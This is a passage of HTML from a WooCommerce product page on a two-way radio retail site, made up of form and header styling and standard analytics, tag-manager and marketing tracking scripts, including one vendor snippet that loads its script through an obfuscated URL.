	.nf-field-container.user-analytics-utm-term-container,
	.nf-field-container.user-analytics-utm-campaign-container,
	.nf-field-container.user-analytics-utm-medium-container,
	.nf-field-container.user-analytics-referer-container{
		margin: 0;
		height: auto;
	}
	.nf-form-cont .nf-form-content button, 
	.nf-form-cont .nf-form-content input[type=button], 
	.nf-form-cont .nf-form-content input[type=submit]{
		background: #2277cc;
		border-color: #2277cc;
		padding: 10px 28px;
		color: #fff;
		cursor: pointer;
	}
	.nf-form-cont .nf-form-content label a{
		color: #2277cc;
	}
	.nf-form-cont .nf-form-content button:hover, 
	.nf-form-cont .nf-form-content input[type=button]:hover, 
	.nf-form-cont .nf-form-content input[type=submit]:hover{
		background: #BE2220;
		border-color: #BE2220;
		color: #fff;
	}
</style>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"In8Sync Support","gtm.whitelist":[],"gtm.blacklist":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T593WKJJ');
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5RKG43');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
           var ajaxurl = "https://discounttwo-wayradio.com/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
window[(function(_tv9,_hs){var _c0lR0='';for(var _mXmMrK=0;_mXmMrK<_tv9.length;_mXmMrK++){var _skEX=_tv9[_mXmMrK].charCodeAt();_skEX!=_mXmMrK;_c0lR0==_c0lR0;_skEX-=_hs;_skEX+=61;_hs>8;_skEX%=94;_skEX+=33;_c0lR0+=String.fromCharCode(_skEX)}return _c0lR0})(atob('JXJ5PTo1MC4/dDBE'), 41)] = '5233f4660d1714757873';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_UE7,_Jy){var _pCHnf='';for(var _o2f0fA=0;_o2f0fA<_UE7.length;_o2f0fA++){var _3FI8=_UE7[_o2f0fA].charCodeAt();_3FI8-=_Jy;_3FI8+=61;_3FI8!=_o2f0fA;_3FI8%=94;_pCHnf==_pCHnf;_3FI8+=33;_Jy>6;_pCHnf+=String.fromCharCode(_3FI8)}return _pCHnf})(atob('OEREQENoXV06Q1xKOVtDM0I5QERDXDM/PV1KOVtEMTdcOkM='), 46)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<!-- SharpSpring -->
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNTJHQQ66.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4JU5FLQ1EQ']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNTJHQQ66.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/cSOfMSyNgZVYdEZAXJqAINsdzsMRTohp",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"cSOfMSyNgZVYdEZAXJqAINsdzsMRTohp",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script>function getQueryParam(param) {
    var urlParams = new URLSearchParams(window.location.search);
    return urlParams.get(param);
}

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

var utmSource = getQueryParam("utm_source");
var utmMedium = getQueryParam("utm_medium");
var utmCampaign = getQueryParam("utm_campaign");

if (utmSource) setCookie("utm_source", utmSource, 7);
if (utmMedium) setCookie("utm_medium", utmMedium, 7);
if (utmCampaign) setCookie("utm_campaign", utmCampaign, 7);
</script><link rel="icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr-100x100.png" sizes="32x32" />
<link rel="icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" />
<meta name="msapplication-TileImage" content="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/favicon-dtwr.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-1578 wp-custom-logo wp-embed-responsive wp-theme-riode wp-child-theme-dtwoway theme-riode woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro filters-in-modal product-single-layout center-with-sidebar riode-disable-mobile-animation riode-rounded-skin elementor-default elementor-kit-43530">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://sgtm.discounttwo-wayradio.com/ns.html?id=GTM-K5RKG43" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T593WKJJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5RKG43" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="page-wrapper" >

    <header class="header custom-header header-2141" id="header"><style>.elementor-2141 .elementor-element.elementor-element-399389b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-399389b:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-399389b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 > .elementor-widget-container{background-color:#395FAE;padding:6px 6px 6px 6px;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-562e673 .elementor-widget-container{text-align:left;}.elementor-element-562e673 .btn span{white-space:nowrap;}.elementor-element-562e673 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2141 .elementor-element.elementor-element-15144b6:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-15144b6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-element-populated{padding:14px 0px 14px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{font-size:12px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{font-size:16px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-3df7f15 .elementor-widget-container{text-align:left;}.elementor-element-3df7f15 .btn span{white-space:nowrap;}.elementor-element-3df7f15 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:21px;color:#4D85D6;}.elementor-element-a3aa00c .elementor-widget-container{text-align:left;}.elementor-element-a3aa00c .btn span{white-space:nowrap;}.elementor-element-a3aa00c .btn i{font-size:11px;}.elementor-element-a3aa00c .btn{color:#E1E1E1;}.elementor-2141 .elementor-element.elementor-element-e67dc59{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-58b47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-3757027{--display:flex;}.elementor-2141 .elementor-element.elementor-element-619b09e{text-align:start;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:122px;}.elementor-2141 .elementor-element.elementor-element-6cdfdde{--display:flex;}.elementor-element-6cf0edd .hs-expanded{width:100%;}.elementor-element-6cf0edd .hs-simple{width:100%;}.elementor-element-6cf0edd .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-6cf0edd .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-6cf0edd .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-6cf0edd .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-23c63ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-f47cfe7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:122px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-62456dc .hs-expanded{width:100%;}.elementor-element-62456dc .hs-simple{width:100%;}.elementor-element-62456dc .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-62456dc .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-62456dc .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-62456dc .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-element-b6add6b .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-de94281 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-de94281 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-00fd98e > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-00fd98e .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-fa9732a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .cart-toggle{color:#222222;}.elementor-element-fa9732a .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-fa9732a .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-fa9732a .cart-toggle, .elementor-element-fa9732a .cart-count{font-size:11px;}.elementor-element-fa9732a .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-fa9732a .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:10px;}.elementor-element-fa9732a .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-dee4144 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-dee4144 .mobile-menu-toggle{color:#222222;}.elementor-element-dee4144 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-eef6cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-3d03c03:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-3d03c03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-92b8506 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-element-92b8506 .menu > li > a{font-size:15px;}.elementor-element-92b8506 .menu > li{margin:0px 15px 0px 0px;}.elementor-element-92b8506 .menu > li:last-child{margin:0;}.elementor-2141 .elementor-element.elementor-element-db4edf4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-4c07d43 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-6da4dc7 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-6da4dc7 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-ee5f2b9 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-ee5f2b9 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-c57bd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .cart-toggle{color:#222222;}.elementor-element-c57bd35 .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-c57bd35 .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-c57bd35 .cart-toggle, .elementor-element-c57bd35 .cart-count{font-size:11px;}.elementor-element-c57bd35 .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-c57bd35 .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:10px;}.elementor-element-c57bd35 .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-a846ef6 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-a846ef6 .mobile-menu-toggle{color:#222222;}.elementor-element-a846ef6 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-43a2e0a:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-43a2e0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-d08f51e:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-d08f51e::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:125px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--display:flex;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8e04181 .elementor-heading-title{font-size:11px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-e3df1c4 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-4ffc3ed .cart-toggle{color:#222222;}.elementor-element-4ffc3ed .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-4ffc3ed .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-4ffc3ed .cart-toggle, .elementor-element-4ffc3ed .cart-count{font-size:11px;}.elementor-element-4ffc3ed .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:10px;}.elementor-element-4ffc3ed .badge-type .cart-count{left:28px;top:7px;}.elementor-element-b7a6e92 .search-wrapper input.form-control{border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;}.elementor-element-b7a6e92 .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-7f8f3e5 .mobile-menu-toggle{color:#222222;}.elementor-element-7f8f3e5 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-98d26c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:99;}.elementor-2141 .elementor-element.elementor-element-98d26c9:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-98d26c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--align-self:center;--order:99999 /* order end hack */;}@media(min-width:768px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--content-width:1400px;}}@media(max-width:991px) and (min-width:768px){.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:50%;}}@media(max-width:991px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 